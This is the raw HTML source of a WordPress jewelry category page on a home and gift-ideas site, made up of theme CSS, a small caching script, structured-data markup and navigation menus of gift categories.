a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/jewelry\/",
                "name": "Jewelry"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="archive category category-jewelry category-25">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#7c0814190f141512051518191d0f3c1b111d1510521f1311"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://fantasticconcept.com/category/gift-ideas/christmas-gift-ideas/">Christmas Gift Ideas</a></li>
